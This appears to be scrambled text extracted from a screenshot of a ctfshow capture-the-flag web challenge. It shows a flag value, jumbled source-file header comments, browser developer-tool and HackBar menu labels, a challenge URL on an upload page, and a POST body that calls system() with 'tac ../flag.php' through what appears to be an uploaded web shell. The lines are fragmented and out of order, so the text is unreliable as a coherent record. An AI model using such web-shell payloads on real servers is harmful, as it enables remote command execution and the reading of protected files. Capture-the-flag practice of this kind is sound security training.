 $flag="ctfshow{19eed18a-b857-4b00-b4bb-7e10ea33b7e4}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last
22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other
Load URL http://88be5430-3f9a-49f9-8a93-31774258d80e.challenge.ctf.show/upload/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system('tac ../flag.php');